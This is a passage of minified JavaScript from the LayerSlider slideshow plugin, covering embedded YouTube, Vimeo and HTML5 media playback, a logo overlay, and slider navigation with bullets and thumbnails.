e&&e.split("#")[0].replace(/([^=&]+)=([^&]*)/g,function(e,t,i){a[decodeURIComponent(t)]=ie.isNumeric(decodeURIComponent(i))?parseInt(decodeURIComponent(i)):decodeURIComponent(i)}),a},checkSlideshowState:function(e,t){!t.is.static&&J.o.autoPauseSlideshow&&(J.functions.setStates(J.slideshow,{pausedByVideo:!0}),"auto"==J.o.autoPauseSlideshow&&J.media.properties.playingInCurSlide++)},checkSlideshowWaiting:function(){var e=J.media.properties.playingInCurSlide,t=J.media.get("notbg,active,notstatic,notplaying"),i=t.length;i===e&&0<i&&J.slideshow.state.pausedByVideo&&J.o.autoPauseSlideshow&&!J.timeouts.pausedVideos&&J.slideshow.state.running?J.timeouts.pausedVideos=setTimeout(function(){J.slideshow.state.running?t.each(function(){J.media.functions.mediaEnded(ie(this),ie(this).closest(".ls-layer"),ie(this).closest(".ls-layer").data(J.defaults.init.dataKey))}):J.slideshow.state.pausedByVideo=!1},5e3):J.timeouts.pausedVideos&&(clearTimeout(J.timeouts.pausedVideos),delete J.timeouts.pausedVideos)},playIfAllowed:function(e){var t=e.data(J.defaults.init.dataKey);t.is.mediaLayer&&(te.isMobile&&($.hasClass("ls-device-is-phone")&&t.elements.$outerWrapper.hasClass("ls-hide-on-phone")||$.hasClass("ls-device-is-tablet")&&t.elements.$outerWrapper.hasClass("ls-hide-on-tablet"))||("autoplay"in t.mediaSettings||!J.o.autoPlayVideos)&&!t.mediaSettings.autoplay||e.find(".ls-vpcontainer").trigger("playMedia"))},stop:function(a,e){var a=void 0===a||a,t=!!e&&e.children("iframe, video, audio").first(),e=!!e&&e.data(J.defaults.init.dataKey).mediaProperties.type;"youtube"!==e&&t||(t||J.layers.get("current,out,youtube")).each(function(){var e=ie(this),t=e.closest(".ls-layer"),i=t.data(J.defaults.init.dataKey);J.media.youtube.stop(t,e,i,a)}),"vimeo"!==e&&t||(t||J.layers.get("current,out,vimeo")).each(function(){var e=ie(this),t=e.closest(".ls-layer"),i=t.data(J.defaults.init.dataKey);J.media.vimeo.stop(t,e,i,a)}),"html5"!==e&&t||(t||J.layers.get("current,out,html5")).each(function(){var e=ie(this),t=e.closest(".ls-layer"),i=t.data(J.defaults.init.dataKey);J.media.html5.stop(t,e,i,a)}),J.media.properties.playingInCurSlide=Math.max(--J.media.properties.playingInCurSlide,0),J.media.properties.endedInCurSlide=Math.max(--J.media.properties.endedInCurSlide,0)},mediaEnded:function(e,t,i){"auto"!=J.o.autoPauseSlideshow||i.is.backgroundVideo||(i.is.static||J.media.properties.endedInCurSlide++,J.media.properties.endedInCurSlide==J.media.properties.playingInCurSlide&&0!==J.media.properties.playingInCurSlide&&J.functions.setStates(J.slideshow,{pausedByVideo:!1})),J.media.set.dataAttribute(e,"not-playing"),J.media.events.stop(e,t,i)},removeFromTimeline:function(e){J.transitions._slideTimeline.kill(null,e.closest(".ls-in-out")[0]),J.transitions._slideTimelineAlternate.kill(null,e.closest(".ls-in-out")[0])}},youtube:{defaults:{autoplay:0,playsinline:1,wmode:"opaque",html5:1,enablejsapi:1,version:3,rel:0},init:function(){var f=0;this.$medias=J.slider.$hiddenWrapper.find('iframe[src*="youtube-nocookie.com"], iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[data-src*="youtube-nocookie.com"], iframe[data-src*="youtube.com"], iframe[data-src*="youtu.be"]').each(function(){var e=ie(this).attr({id:"ls-youtube-"+ ++f,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture; fullscreen",allowfullscreen:""}),t=e.closest(".ls-layer");t.data("hasBeenSet")||J.layers.set.singleLayer(t);var i,a,s,r,o,n,l,d,c=t.data(J.defaults.init.dataKey),p=e.attr("src")||e.attr("data-src"),u=J.media.functions.urlToObject(p),h=(p=p.split("?")[0].split("//")[1]).split("/"),m=h[h.length-1],h=J.media.set.customPoster(t,c);c.mediaProperties={type:"youtube",$media:e,embedURL:p,embedID:m,embedOptions:u},h?(c.mediaProperties.poster=h,J.media.set.properties(t,e,c)):(i=["default.jpg","mqdefault.jpg","hqdefault.jpg","sddefault.jpg","maxresdefault.jpg"],a="https://img.youtube.com/vi/"+p.split("embed/")[1].split("?")[0]+"/",s=a+J.o.youtubePreview,o=r=0,n=function(){this.width>r&&(r=this.width,s=this.src),d()},l=function(){d()},d=function(){(o+=1)===i.length&&(c.mediaProperties.poster=s,J.media.set.properties(t,e,c))},i.forEach(function(e){var t=new Image;t.addEventListener("error",l,!1),t.addEventListener("load",n,!1),t.src=a+e}))}),this.$medias.length&&(J.media.properties.$allMediaLayers=J.media.properties.$allMediaLayers.add(this.$medias.closest(".ls-layer")),J.timeouts.loadYouTube=Math.floor(Date.now()/1e3),window.YT||ie("<script>").attr({src:"https://www.youtube.com/iframe_api",type:"text/javascript"}).appendTo("head"),window.onYouTubeIframeAPIReady=function(){window._layerSlider.globals.youTubeIsReady=!0},J.intervals.isYouTubeReady=setInterval(function(){window.YT&&1===window.YT.loaded||window._layerSlider.globals.youTubeIsReady||3<Math.floor(Date.now()/1e3)-J.timeouts.loadYouTube?(clearInterval(J.intervals.isYouTubeReady),delete J.intervals.isYouTubeReady,delete J.timeouts.loadYouTube,J.media.youtube.$medias.closest(".ls-layer").each(function(){var e=ie(this),t=e.find("iframe"),i=e.data(J.defaults.init.dataKey);e.on("playMedia."+W+" click."+W,".ls-vpcontainer",function(){J.media.set.thumbnail(ie(this),"hide"),J.media.functions.checkSlideshowState(e,i),t.hide(),J.media.youtube.play(e,i.mediaProperties.$media,i,i.mediaProperties.embedURL),setTimeout(function(){t.show()},10)}).on("playBackgroundVideo."+W,function(){J.media.youtube.play(e,i.mediaProperties.$media,i,i.mediaProperties.embedURL),J.layers.set.dataAttribute("add",e,"active")}).on("stopBackgroundVideo."+W,function(){J.media.youtube.stop(e,i.mediaProperties.$media,i,!0),J.layers.set.dataAttribute("add",e,"hidden")}).on("preloadBackgroundVideo."+W,function(){J.media.youtube.createPlayer(e,i.mediaProperties.$media,i,i.mediaProperties.embedURL,!0)})}),J.functions.setStates(J.slider,{waitingForYouTube:!1})):J.functions.setStates(J.slider,{waitingForYouTube:!0})},25))},createPlayer:function(t,i,a,s,r){a.mediaProperties.playerState="initializing","controls"in a.mediaSettings&&(a.mediaProperties.options.controls=a.mediaSettings.controls?1:0),"loop"in a.mediaSettings&&(a.mediaProperties.options.loop=a.mediaSettings.loop?1:0),"showinfo"in a.mediaSettings&&(a.mediaProperties.options.showinfo=a.mediaSettings.showinfo?1:0),a.mediaProperties.options.loop?a.mediaProperties.options.playlist=a.mediaProperties.embedID:delete a.mediaProperties.options.playlist,0===a.mediaProperties.options.showinfo&&(a.mediaProperties.options.modestbranding=1),i.attr("src","https://"+s+"?"+jQuery.param(a.mediaProperties.options)).on("load",function(){a.mediaProperties.player=new YT.Player(i[0],{events:{onReady:function(e){a.mediaProperties.playerState="ready",a.mediaSettings.volume&&a.mediaProperties.player.setVolume(a.mediaSettings.volume),r&&!a.mediaProperties.shouldPlay||(J.media.youtube.play(t,i,a,s),a.mediaProperties.shouldPlay=!1)},onStateChange:function(e){switch(e.data){case 0:a.mediaProperties.options.loop&&1===a.mediaProperties.options.loop||J.media.functions.mediaEnded(i,t,a);break;case 1:J.media.events.start(i,t,a),a.mediaProperties.lastStarted=Date.now();break;case 2:case-1:a.mediaProperties.firstState&&0!==a.mediaProperties.lastState&&1!==a.mediaProperties.lastState||a.mediaProperties.lastStarted&&(Date.now(),a.mediaProperties.lastStarted)}1===e.data?J.media.set.dataAttribute(i,"playing"):J.media.set.dataAttribute(i,"not-playing"),J.media.youtube.savePlayerState(a,e.data)}}})})},savePlayerState:function(e,t){e.mediaProperties.firstState||(e.mediaProperties.firstState=t),e.mediaProperties.lastState=t},play:function(e,t,i,a,s){void 0!==t.attr("data-ls-muted-by-browser")&&J.media.unmute.singleMediaElement(t),i.mediaProperties.player?i.mediaProperties.player.playVideo?(!i.is.backgroundVideo||"muted"in i.mediaSettings||i.mediaProperties.player.mute(),i.mediaSettings.muted?J.o.rememberUnmuteState&&J.media.properties.userDidUnmute||(i.mediaProperties.player.mute(),"offertounmute"==i.mediaSettings.muted&&J.media.unmute.set(t,i.mediaProperties.type)):s&&(i.mediaProperties.player.mute(),J.media.unmute.set(t,i.mediaProperties.type,!0)),J.media.functions.allowedToPlay(t,i)?J.media.isPlayable(e,i)&&i.mediaProperties.player.playVideo():J.media.youtube.stop(e,t,i,!0)):i.mediaProperties.shouldPlay=!0:i.mediaProperties.playerState?i.mediaProperties.shouldPlay=!0:this.createPlayer(e,t,i,a)},stop:function(e,t,i,a){i.mediaProperties.player&&(i.mediaProperties.player.pauseVideo&&i.mediaProperties.player.pauseVideo(),a&&i.mediaProperties.player.seekTo&&(i.mediaProperties.player.seekTo(0),i.mediaProperties.player.pauseVideo()),i.is.backgroundVideo||J.media.set.thumbnail(e.find(".ls-vpcontainer"),"show"),J.media.events.stop(t,e,i))}},vimeo:{defaults:{autoplay:0,autopause:0,wmode:"opaque",playsinline:1},init:function(){var d,e,t=this.$medias=J.slider.$hiddenWrapper.find('iframe[src*="player.vimeo"], iframe[data-src*="player.vimeo"]'),c=J.slider.$hiddenWrapper.find('.ls-slide:eq(0) iframe[src*="player.vimeo"], .ls-slide:eq(0) iframe[data-src*="player.vimeo"]').length;t.length&&(J.timeouts.loadVimeo=Math.floor(Date.now()/1e3),J.media.properties.$allMediaLayers=J.media.properties.$allMediaLayers.add(t.closest(".ls-layer")),d=0,ie("<script>").attr({src:"https://player.vimeo.com/api/player.js",type:"text/javascript"}).appendTo("head"),J.intervals.isVimeoReady=setInterval(function(){J.functions.setStates(J.slider,{waitingForVimeo:!0}),(window.Vimeo||3<Math.floor(Date.now()/1e3)-J.timeouts.loadVimeo)&&(clearInterval(J.intervals.isVimeoReady),delete J.intervals.isVimeoReady,delete J.timeouts.loadVimeo,e())},25),e=function(){var l=0;J.media.vimeo.$medias.each(function(){var t=ie(this).attr({id:"ls-vimeo-"+ ++d,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture; fullscreen",allowfullscreen:""}),i=t.closest(".ls-layer");i.data("hasBeenSet")||J.layers.set.singleLayer(i);var a=i.data(J.defaults.init.dataKey),e=t.attr("src")||t.attr("data-src"),s=J.media.functions.urlToObject(e),r=e.split("video/")[1].split("?")[0],o="https://vimeo.com/api/oembed.json?url="+encodeURIComponent("https://vimeo.com/video/"+r+(s.h?"?h="+s.h:"")),e=e.split("?")[0].split("//")[1];J.media.vimeo.defaults.player_id="ls-vimeo-"+d;r=J.media.set.customPoster(i,a);a.mediaProperties={type:"vimeo",$media:t,embedURL:e,embedOptions:s};function n(e){a.mediaProperties.poster=e,(0===c||0<c&&++l==c)&&(window._layerSlider.globals.vimeoIsReady=!0),J.media.set.properties(i,t,a)}r?n(r):ie.getJSON(o,function(e){n(e.thumbnail_url)}),i.on("playMedia."+W+" click."+W,".ls-vpcontainer",function(){J.media.set.thumbnail(ie(this),"hide"),J.media.functions.checkSlideshowState(i,a),J.media.vimeo.play(i,t,a,e)}).on("playBackgroundVideo."+W,function(){J.media.vimeo.play(i,t,a,e),J.layers.set.dataAttribute("add",i,"active")}).on("stopBackgroundVideo."+W,function(){J.media.vimeo.stop(i,t,a,!0),J.layers.set.dataAttribute("add",i,"hidden")}).on("preloadBackgroundVideo."+W,function(){J.media.vimeo.createPlayer(i,t,a,e,!0)})}),J.functions.setStates(J.slider,{waitingForVimeo:!1})})},createPlayer:function(e,t,i,a,s){i.mediaProperties.playerState="initializing";"controls"in i.mediaSettings&&(i.mediaProperties.options.controls=i.mediaSettings.controls?1:0,delete i.mediaSettings.controls),"loop"in i.mediaSettings&&(i.mediaProperties.options.loop=i.mediaSettings.loop?1:0),"showinfo"in i.mediaSettings&&(i.mediaSettings.showinfo?(i.mediaProperties.options.byline=1,i.mediaProperties.options.portrait=1,i.mediaProperties.options.title=1):(i.mediaProperties.options.byline=0,i.mediaProperties.options.portrait=0,i.mediaProperties.options.title=0),delete i.mediaProperties.options.showinfo),"volume"in i.mediaSettings&&(0===i.mediaSettings.volume?(i.mediaSettings.volume=100,i.mediaSettings.muted=!0):(i.mediaSettings.volume<0||100<i.mediaSettings.volume)&&(i.mediaSettings.volume=100)),i.mediaSettings.muted&&(i.mediaProperties.options.muted=1),t.attr("src","https://"+a+"?"+jQuery.param(i.mediaProperties.options)),i.mediaProperties.player=new Vimeo.Player(t[0]),i.mediaProperties.player.on("play",function(){J.media.set.dataAttribute(t,"playing"),J.media.events.start(t,e,i)}),i.mediaProperties.player.on("pause",function(){J.media.set.dataAttribute(t,"not-playing")}),i.mediaProperties.player.on("ended",function(){J.media.functions.mediaEnded(t,e,i)}),i.mediaProperties.player.ready().then(function(){i.mediaProperties.playerState="ready",i.mediaSettings.volume&&!i.mediaSettings.muted&&ie.isNumeric(i.mediaSettings.volume)&&0<=i.mediaSettings.volume&&i.mediaSettings.volume<=100&&i.mediaProperties.player.setVolume(i.mediaSettings.volume/100),s||J.media.vimeo.play(e,t,i,a)})},play:function(t,i,a,s,e){void 0!==i.attr("data-ls-muted-by-browser")&&J.media.unmute.singleMediaElement(i),a.mediaProperties.player?(!a.is.backgroundVideo||"muted"in a.mediaSettings||a.mediaProperties.player.setVolume(0),a.mediaSettings.muted&&(J.o.rememberUnmuteState&&J.media.properties.userDidUnmute?J.o.rememberUnmuteState&&J.media.properties.userDidUnmute&&(a.mediaProperties.player.setVolume(a.mediaSettings.volume/100||1),delete a.mediaSettings.muted):(a.mediaProperties.player.setVolume(0),"offertounmute"==a.mediaSettings.muted&&J.media.unmute.set(i,a.mediaProperties.type))),e?(a.mediaProperties.player.setVolume(0),J.media.unmute.set(i,a.mediaProperties.type,!0)):a.mediaProperties.player.getVolume().then(function(e){0==e&&"offertounmute"==a.mediaSettings.muted&&J.media.unmute.set(i,a.mediaProperties.type)}),J.media.functions.allowedToPlay(i,a)?a.mediaProperties.player.play().then(function(){}).catch(function(e){switch(e.name){case"PasswordError":window.console&&(console.error(J.defaults.slider.errorText),console.error("Vimeo video is password protected and may cause playback issues."));break;case"PrivacyError":window.console&&(console.error(J.defaults.slider.errorText),console.error("Vimeo video is private and may cause playback issues."));break;default:J.media.vimeo.play(t,i,a,s,!0)}}):J.media.vimeo.stop(t,i,a,!0)):this.createPlayer(t,i,a,s)},stop:function(e,t,i,a){i.mediaProperties.player&&(i.mediaProperties.player.pause(),a&&i.mediaProperties.player.setCurrentTime(0),i.is.backgroundVideo||J.media.set.thumbnail(e.find(".ls-vpcontainer"),"show"),J.media.events.stop(t,e,i))}},html5:{singleInit:function(t){var e,i,a,s,r=t.closest(".ls-layer"),o=r.data(J.defaults.init.dataKey),n=t.find("source"),l=J.media.set.customPoster(r,o);o.mediaProperties={type:"html5",$media:t,poster:l||t.attr("poster")},t.removeAttr("poster"),0<n.length?n.each(function(){void 0!==(e=ie(this).attr("type"))&&!1!==e||(i=ie(this).attr("src"),a=i.split("."),s=a[a.length-1].toLowerCase(),ie(this).attr("type",ie(this).parent()[0].tagName.toLowerCase()+"/"+s)),""!==t[0].canPlayType(ie(this).attr("type"))&&(o.mediaProperties.canBePlayed=!0)}):void 0!==t.attr("src")&&!1!==t.attr("src")&&(i=t.attr("src"),a=i.split("."),s=a[a.length-1].toLowerCase(),""!==t[0].canPlayType(t[0].tagName.toLowerCase()+"/"+s)&&(o.mediaProperties.canBePlayed=!0)),o.mediaProperties.canBePlayed&&(J.media.set.properties(r,t,o),t.on("ended."+W,function(){J.media.functions.mediaEnded(t,r,o)}).on("play."+W,function(){}).on("playing."+W,function(){J.media.events.start(t,r,o),J.media.set.dataAttribute(t,"playing")}).on("pause."+W,function(){J.media.set.dataAttribute(t,"not-playing")}),r.on("playMedia."+W+" click."+W,".ls-vpcontainer",function(e){J.media.set.thumbnail(ie(this),"hide"),J.media.functions.checkSlideshowState(r,o),J.media.html5.play(r,t,o)}).on("playBackgroundVideo."+W,function(){J.media.html5.play(r,t,o),J.layers.set.dataAttribute("add",r,"active")}).on("stopBackgroundVideo."+W,function(){J.media.html5.stop(r,t,o,!0),J.layers.set.dataAttribute("add",r,"hidden")}))},init:function(){var e,t=J.slider.$hiddenWrapper.find("video, audio");J.media.properties.$allMediaLayers=J.media.properties.$allMediaLayers.add(t.closest(".ls-layer")),t.length&&(e=0,t.each(function(){ie(this).closest(".ls-layer").data(J.defaults.init.dataKey).is.mediaLayer=!0,ie(this).attr("id","ls-html5-"+ ++e).attr("playsinline",""),ie(this)[0].pause()}))},play:function(e,t,i){var a;i.mediaProperties.canBePlayed&&(void 0!==t.attr("data-ls-muted-by-browser")&&J.media.unmute.singleMediaElement(t),i.mediaSettings.muted&&(J.o.rememberUnmuteState&&J.media.properties.userDidUnmute?J.o.rememberUnmuteState&&J.media.properties.userDidUnmute&&(t[0].muted=!1):(t[0].muted=!0,"offertounmute"==i.mediaSettings.muted&&J.media.unmute.set(t,i.mediaProperties.type))),void 0!==(a=t[0].play())&&a.then(function(e){}).catch(function(e){"NotAllowedError"===e.name&&(t[0].muted=!0,t[0].play(),t[0].paused&&J.functions.setStates(J.slideshow,{pausedByVideo:!1}),J.media.unmute.set(t,i.mediaProperties.type,!0))}))},stop:function(e,t,i,a){i.mediaProperties.canBePlayed&&(t[0].pause(),a&&(t[0].currentTime=0),i.is.backgroundVideo||J.media.set.thumbnail(ie(this),"show"),J.media.events.stop(t,e,i))}}},J.yourLogo={init:function(){J.o.yourLogo&&(this.$element=ie("<img>").addClass("ls-yourlogo").appendTo($).attr("style",J.o.yourLogoStyle).css({visibility:"hidden",display:"bock"}).on("load."+W,function(){var e=J.yourLogo.$element?500:0;J.timeouts.yourLogo=setTimeout(function(){delete J.timeouts.yourLogo,J.yourLogo.$element.data("originalWidth",J.yourLogo.$element.width()),J.yourLogo.$element.data("originalHeight",J.yourLogo.$element.height()),"auto"!=J.yourLogo.$element.css("left")&&J.yourLogo.$element.data("originalLeft",J.yourLogo.$element[0].style.left),"auto"!=J.yourLogo.$element.css("right")&&J.yourLogo.$element.data("originalRight",J.yourLogo.$element[0].style.right),"auto"!=J.yourLogo.$element.css("top")&&J.yourLogo.$element.data("originalTop",J.yourLogo.$element[0].style.top),"auto"!=J.yourLogo.$element.css("bottom")&&J.yourLogo.$element.data("originalBottom",J.yourLogo.$element[0].style.bottom),!1!==J.o.yourLogoLink&&ie("<a>").appendTo($).attr("href",J.o.yourLogoLink).attr("target",J.o.yourLogoTarget).css({textDecoration:"none",outline:"none"}).append(J.yourLogo.$element),J.yourLogo.$element.css({display:"none",visibility:"visible"}),J.yourLogo.resize()},e)}).attr("src",J.o.yourLogo))},resize:function(){this.$element.css({width:this.$element.data("originalWidth")*J.resize.ratio,height:this.$element.data("originalHeight")*J.resize.ratio}),this.$element.fadeIn(300);var e="auto",t="auto",i="auto",a="auto",e=this.$element.data("originalLeft")&&-1!=this.$element.data("originalLeft").indexOf("%")?$.width()/100*parseFloat(this.$element.data("originalLeft"))-this.$element.width()/2+parseInt($.css("padding-left")):parseInt(this.$element.data("originalLeft"))*J.resize.ratio,t=this.$element.data("originalRight")&&-1!=this.$element.data("originalRight").indexOf("%")?$.width()/100*parseFloat(this.$element.data("originalRight"))-this.$element.width()/2+parseInt($.css("padding-right")):parseInt(this.$element.data("originalRight"))*J.resize.ratio,i=this.$element.data("originalTop")&&-1!=this.$element.data("originalTop").indexOf("%")?$.height()/100*parseFloat(this.$element.data("originalTop"))-this.$element.height()/2+parseInt($.css("padding-top")):parseInt(this.$element.data("originalTop"))*J.resize.ratio,a=this.$element.data("originalBottom")&&-1!=this.$element.data("originalBottom").indexOf("%")?$.height()/100*parseFloat(this.$element.data("originalBottom"))-this.$element.height()/2+parseInt($.css("padding-bottom")):parseInt(this.$element.data("originalBottom"))*J.resize.ratio;this.$element.css({left:e,right:t,top:i,bottom:a})}},J.gui={navigation:{init:function(){J.o.navPrevNext&&this.prevNext.init(),(J.o.navStartStop||J.o.navButtons)&&this.bottom.init()},prevNext:{init:function(){ie('<a class="ls-gui-element ls-nav-prev" aria-label="jump to the previous slide" href="#" />').on("click."+W,function(e){e.preventDefault(),$.layerSlider("prev")}).appendTo($),ie('<a class="ls-gui-element ls-nav-next" aria-label="jump to the next slide" href="#" />').on("click."+W,function(e){e.preventDefault(),$.layerSlider("next")}).appendTo($),J.o.hoverPrevNext&&this.setHover()},setHover:function(){$.find(".ls-nav-prev, .ls-nav-next").css({display:"none"}),$.on("mouseenter."+W,function(){J.gui.navigation.forceHide||$.find(".ls-nav-prev, .ls-nav-next").stop(!0,!0).fadeIn(300)}).on("mouseleave."+W,function(){$.find(".ls-nav-prev, .ls-nav-next").stop(!0,!0).fadeOut(300)})}},bottom:{init:function(){this.wrapper=ie('<div class="ls-gui-element ls-bottom-nav-wrapper" />').appendTo($),J.o.navButtons&&"always"!=J.o.thumbnailNavigation&&this.bullets.init(),J.o.navStartStop?this.createStartStop():"always"!=J.o.thumbnailNavigation&&this.createSides(),J.o.hoverBottomNav&&"always"!=J.o.thumbnailNavigation&&this.setHover(),"always"==J.o.thumbnailNavigation&&(this.wrapper.addClass("ls-above-thumbnails"),this.thumbnails.init())},bullets:{init:function(){var t=this;ie('<span class="ls-bottom-slidebuttons" />').appendTo($.find(".ls-bottom-nav-wrapper"));for(var e=0;e<J.slides.count;e++){var i=ie('<a href="#" aria-label="jump to slide '+(e+1)+'" />').appendTo($.find(".ls-bottom-slidebuttons")).data("index",e+1).on("click."+W,function(e){e.preventDefault(),$.layerSlider(ie(this).data("index"))});"hover"==J.o.thumbnailNavigation&&i.on("mouseenter."+W,function(){var e=ie(this);$.find(".ls-thumbnail-hover-img").css({left:parseInt(t.hoverWrapper.css("padding-left")),top:parseInt(t.hoverWrapper.css("padding-top"))}),t.hoverImage.on("load."+W,function(){0===ie(this).width()?t.hoverImage.css({position:"relative",margin:"0 auto",left:"auto"}):t.hoverImage.css({position:"absolute",marginLeft:-ie(this).width()/2,left:"50%"}),t.hoverImage.css("display","none").stop(!0,!0).fadeIn(250)}).attr("src",J.slides[e.data("index")].data.thumbnail),t.hoverWrapper.css({display:"block"}).stop().animate({left:ie(this).position().left+(ie(this).width()-t.hoverWrapper.outerWidth())/2},250),t.hoverWrapperInner.css({display:"none",visibility:"visible"}).stop().fadeIn(250)}).on("mouseleave."+W,function(){t.hoverWrapperInner.stop().fadeOut(250,function(){t.hoverWrapper.css({visibility:"hidden",display:"block"})})})}t.set.active(J.slides.first.index),"hover"==J.o.thumbnailNavigation&&t.set.hover()},set:{active:function(e){void 0===e&&(e=J.slides.current.index),e--,$.find(".ls-bottom-slidebuttons a").removeClass("ls-nav-active"),$.find(".ls-bottom-slidebuttons a:eq( "+e+" )").addClass("ls-nav-active")},hover:function(){var e=J.gui.navigation.bottom.bullets,t=ie('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo($.find(".ls-bottom-slidebuttons"));$.find(".ls-thumbnail-hover, .ls-thumbnail-hover-img").css({width:J.o.tnWidth,height:J.o.tnHeight}),e.hoverWrapper=$.find(".ls-thumbnail-hover"),e.hoverImage=e.hoverWrapper.find("img").css({height:J.o.tnHeight}),e.hoverWrapperInner=$.find(".ls-thumbnail-hover-inner").css({visibility:"hidden",display:"block"}),t.appendTo($.find(".ls-bottom-slidebuttons"))}}},createStartStop:function(){this.buttonStart=ie('<a class="ls-nav-start" aria-label="start slideshow" href="#" />').on("click."+W,function(e){e.preventDefault(),$.layerSlider("start")}).prependTo($.find(".ls-bottom-nav-wrapper")),this.buttonStop=ie('<a class="ls-nav-stop" aria-label="stop slideshow" href="#" />').on("click."+W,function(e){e.preventDefault(),$.layerSlider("stop")}).appendTo($.find(".ls-bottom-nav-wrapper")),J.o.autoStart?this.setStartStop("start"):this.setStartStop("stop")},setStartStop:function(e){if(J.o.navStartStop)switch(e){case"start":this.buttonStart.addClass("ls-nav-start-active"),this.buttonStop.removeClass("ls-nav-stop-active");break;case"stop":this.buttonStart.removeClass("ls-nav-start-active"),this.buttonStop.addClass("ls-nav-stop-active")}},createSides:function(){ie('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo($.find(".ls-bottom-nav-wrapper")),ie('<span class="ls-nav-sides ls-nav-sideright" />').appendTo($.find(".ls-bottom-nav-wrapper"))},setHover:function(){var e=this;e.wrapper.css({display:"none"}),$.on("mouseenter."+W,function(){J.gui.navigation.forceHide||e.wrapper.stop(!0,!0).fadeIn(300)}).on("mouseleave."+W,function(){e.wrapper.stop(!0,!0).fadeOut(300)})},switchHelper:function(e){if(J.o.hoverBottomNav&&!$.hasClass("ls-hover"))switch(e){case"on":J.gui.navigation.bottom.thumbnails.wrapper.css({visibility:"hidden",display:"block"});break;case"off":J.gui.navigation.bottom.thumbnails.wrapper.css({visibility:"visible",display:"none"})}},thumbnails:{init:function(){this.wrapper=ie('<div class="ls-gui-element ls-thumbnail-wrapper '+("contain"!==J.o.tnFillMode?"ls-thumbnail-fill":"")+'"></div>').appendTo($),ie('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo(this.wrapper),this.$element=$.find(".ls-thumbnail-slide-container"),"ontouchstart"in window?this.$element.addClass("ls-touchscroll"):this.$element.on("mouseenter."+W,function(){ie(this).addClass("ls-thumbnail-slide-hover")}).on("mouseleave."+W,function(){ie(this).removeClass("ls-thumbnail-slide-hover"),J.gui.navigation.bottom.thumbnails.scroll()}).on("mousemove."+W,function(e){e=parseInt(e.pageX-ie(this).offset().left)/ie(this).width()*(ie(this).width()-ie(this).find(".ls-thumbnail-slide").width());ie(this).find(".ls-thumbnail-slide").stop().css({marginLeft:e})});for(var e=0;e<J.slides.count;e++){var t=e+1,i=J.slides[t].data.thumbnail,a="";"contain"!==J.o.tnFillMode&&(i="[data-uri]",a='style="background-image: url('+J.slides[t].data.thumbnail+"); background-size: "+J.o.tnFillMode+';"');i=ie('<a href="#" class="ls-thumb-'+(e+1)+'"  aria-label="jump to slide '+(e+1)+'"><img '+a+' src="'+i+'"></a>');J.slides[t].data.tnAlt&&i.find("img").attr("alt",J.slides[t].data.tnAlt),i.data("index",t).on("click."+W,function(e){e.preventDefault(),$.layerSlider(ie(this).data("index"))}).appendTo($.find(".ls-thumbnail-slide")),"ontouchstart"in window||i.on("mouseenter."+W,function(){ie(this).children().stop().fadeTo(300,J.o.tnActiveOpacity/100)}).on("mouseleave."+W,function(){ie(this).children().hasClass("ls-thumb-active")||ie(this).children().stop().fadeTo(300,J.o.tnInactiveOpacity/100)})}J.gui.navigation.bottom.buttonStart&&J.gui.navigation.bottom.buttonStop&&(J.gui.navigation.bottom.wrapper=ie('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo($),J.gui.navigation.bottom.buttonStart.clone().on("click."+W,function(e){e.preventDefault(),$.layerSlider("start")}).appendTo(J.gui.navigation.bottom.wrapper),J.gui.navigation.bottom.buttonStop.clone().on("click."+W,function(e){e.preventDefault(),$.layerSlider("stop")}).appendTo(J.gui.navigation.bottom.wrapper)),J.o.hoverBottomNav&&this.setHover()},setHover:function(){var e=this;e.wrapper.css("display","none"),J.gui.navigation.bottom.wrapper&&(J.gui.navigation.bottom.wrapper="block"==J.gui.navigation.bottom.wrapper.css("display")?J.gui.navigation.bottom.wrapper:$.find(".ls-above-thumbnails"),J.gui.navigation.bottom.wrapper.css("display","none")),$.on("mouseenter."+W,function(){$.addClass("ls-hover"),J.gui.navigation.forceHide||(e.wrapper.stop(!0,!0).fadeIn(300),J.gui.navigation.bottom.wrapper&&J.gui.navigation.bottom.wrapper.stop(!0,!0).fadeIn(300))}).on("mouseleave."+W,function(){$.removeClass("ls-hover"),e.wrapper.stop(!0,!0).fadeOut(300),J.gui.navigation.bottom.wrapper&&J.gui.navigation.bottom.wrapper.stop(!0,!0).fadeOut(300)})},change:function(e){e=e||J.slides.next.index;$.find(".ls-thumbnail-slide a:not(.ls-thumb-"+e+" )").children().each(function(){ie(this).removeClass("ls-thumb-active").stop().fadeTo(750,J.o.tnInactiveOpacity/100)}),$.find(".ls-thumbnail-slide a.ls-thumb-"+e).children().addClass("ls-thumb-active").stop().fadeTo(750,J.o.tnActiveOpacity/100)},scroll:function(){var e;$.find(".ls-thumbnail-slide-container").hasClass("ls-thumbnail-slide-hover")||(e=!!$.find(".ls-thumb-active").length&&$.find(".ls-thumb-active").parent())&&(e=e.position().left+e.width()/2,e=0<(e=(e=$.find(".ls-thumbnail-slide-container").width()/2-e)<$.find(".ls-thumbnail-slide-container").width()-$.find(".ls-thumbnail-slide").width()?$.find(".ls-thumbnail-slide-container").width()-$.find(".ls-thumbnail-slide").width():e)?0:e,$.find(".ls-thumbnail-slide").animate({marginLeft:e},600))},resize:function(){J.gui.navigation.bottom.switchHelper("on");var e=-1==J.slider.initial.width.indexOf("%")?parseInt(J.slider.initial.originalWidth):$.width(),t=$.find(".ls-thumbnail"),e=-1==J.o.tnContainerWidth.indexOf("%")?parseInt(J.o.tnContainerWidth):parseInt(e/100*parseInt(J.o.tnContainerWidth));$.find(".ls-thumbnail-slide a").css({width:parseInt(J.o.tnWidth*J.resize.ratio),height:parseInt(J.o.tnHeight*J.resize.ratio)}),$.find(".ls-thumbnail-slide 